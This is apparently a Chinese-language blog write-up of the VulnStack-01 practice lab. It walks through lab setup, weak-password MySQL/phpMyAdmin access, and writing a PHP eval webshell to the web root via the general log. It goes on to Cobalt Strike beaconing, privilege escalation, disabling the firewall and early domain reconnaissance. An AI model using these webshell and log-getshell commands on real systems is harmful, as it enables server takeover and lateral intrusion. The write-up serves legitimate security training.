VulnStack--01



环境搭建

win7需要通外网,所以需要两张网卡,然后win7需要ping通kali、win2003、win2008

然后开启win7的PHPstudy就行了,但是这里有个很疑惑的点就是win7可以ping通其它的机器,但是反过来就ping不通很奇怪,访问web服务又是正常的。。。

外网渗透



nmap先扫一波

开放了80和3306端口,先去看看80,是一个php探针,MySQL检测那里直接尝试root/root连接成功



接着直接访问phpmyadmin利用弱口令登录成功,网上看了看这个版本可以利用日志getshell,查看日志是否开启

1 | show variables like 'general_log'; |



未开启,那么直接开启它

1 | set global general_log=on; |

更改日志文件路径,创建日志文件,这个路径就行从PHP探针那里得到的

1 | set global general_log_file='C:\\phpStudy\\WWW\\shell.php'; |



然后往日志文件写入一句话木马

1 | select '<?php @eval($_POST[cmd]);?>'; |



蚁剑连接

成功连接,外网结束,然后这里通过yxcms也是可以getshell

内网渗透

没怎么接触过内网学习一下。。。

CS拿shell







Windows渗透这里直接上线cs,由于已经有了web的shell,所以就可以利用powershell形式的stager直接执行命令就好了,由于第一次使用cs所以在使用方法记录详细点

这里不能使用x64payload否则会失败,然后蚁剑执行生成的payload即可成功上线



这里由于是靶机所以心跳时间(心跳时间是指上线的服务器和cs服务器的通信时间)即回显时间直接设置为0

然后执行systeminfo获取一下系统信息,CS的shell执行win的命令只需要在前面加个shell

1 | shell systeminfo |





提权

然后会创建一个监听,提权方式随便选个







然后就会发现上线了一台system权限的主机

然后看下CS上的炫酷界面

横向移动



- 首先查看防火墙状态

1

shell netsh firewall show state



关闭防火墙

1 | shell netsh advfirewall set allprofiles state off |

2. 常规信息收集



当前域内计算机列表:

1 | net view |



三台机器,STU1就是win7,将目标列出



